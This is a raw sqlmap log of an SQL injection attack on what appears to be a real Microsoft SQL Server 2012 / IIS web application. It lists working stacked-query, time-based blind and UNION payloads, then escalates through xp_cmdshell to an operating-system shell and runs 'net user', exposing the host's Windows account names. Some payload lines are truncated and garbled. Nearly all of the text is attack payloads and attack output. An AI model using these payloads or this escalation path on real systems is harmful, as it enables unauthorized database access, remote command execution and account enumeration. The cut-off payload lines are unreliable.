 Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=1 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(122)+CHAR(120)+CHAR(113)+CHAR(75)+CHAR(119)+CHAR(100)
R(107)+CHAR(111)+CHAR(101)+CHAR(102)+CHAR(90)+CHAR(87)+CHAR(119)+CHAR(79)+CHAR(121)+CHAR(70)+CHAR(111)+CHAR(110)+CHAR(65)+CHAR
CHAR(97)+CHAR(68)+CHAR(111)+CHAR(97)+CHAR(113)+CHAR(100)+CHAR(109)+CHAR(86)+CHAR(104)+CHAR(121)+CHAR(97)+CHAR(113)+CHAR(113)+CH
---
[11:12:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[11:12:01] [INFO] testing if current user is DBA
[11:12:03] [WARNING] reflective value(s) found and filtering out
[11:12:03] [INFO] testing if xp_cmdshell extended procedure is usable
[11:12:03] [INFO] xp_cmdshell extended procedure is usable
[11:12:03] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[11:12:03] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] y
[11:16:02] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
command standard output:
---
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator cc22it cc33
dml Guest huweishen312715
MySQL_HWS PhpMyAdmin_HWS
命令运行完毕，但发生一个或多个错误。
---
os-shell>